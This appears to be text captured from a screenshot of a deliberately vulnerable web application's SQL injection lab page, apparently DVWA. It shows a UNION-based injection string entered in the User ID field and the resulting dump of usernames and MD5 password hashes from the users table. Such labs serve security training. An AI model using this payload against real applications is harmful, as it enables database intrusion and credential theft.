 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION  SELECT user ,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b